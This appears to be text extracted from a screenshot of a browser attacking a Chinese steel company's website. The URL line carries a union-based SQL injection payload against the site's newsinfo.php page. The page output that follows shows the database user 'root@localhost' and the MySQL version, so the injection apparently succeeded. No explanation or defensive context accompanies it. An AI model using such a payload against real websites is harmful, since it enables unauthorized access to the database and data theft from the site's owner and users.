 http://www.steelchina.cn/newsinfo.php?id=-51 UNION SELECT 1,user(),database(),4,5,version()
Enable Post data Enable Referrer
CSC 中国国际钢铁制品有限公司
China International Iron and Steel Products Co.,Ltd.
首页 企业简介 新闻资讯 产品展示
新闻资讯
NEWS & INFORMATION
root@localhost
5.0.45-community-nt
数据库名